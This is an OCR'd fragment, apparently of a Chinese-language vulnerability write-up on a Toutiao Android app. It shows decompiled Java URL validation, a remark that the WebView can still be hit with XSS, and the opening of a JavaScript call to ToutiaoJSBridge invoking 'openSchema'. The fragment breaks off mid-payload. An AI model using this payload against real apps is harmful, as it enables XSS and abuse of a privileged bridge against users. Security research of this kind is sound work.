
if(!e.b(arg8)) {
com.bytedance.t.c.e.b.a(“AbsSecStrategy”,
“needBuildSecLink : url is invalid.”);
return false;
}public static boolean b(String arg1) {
return !TextUtils.isEmpty(arg1) && ((arg1.startsWith(“http”)) ||
(arg1.startsWith(“https”))) && !e.a(arg1);
}
即便驗證不是在javascript方案上，也可以使用該方案對該
WebView進行XSS攻擊。
window.ToutiaoJSBridge.invokeMethod(JSON.stringify({

"__callback_id": "0",

"func": "openSchema",

"__msg_type": "callback",

"params": {
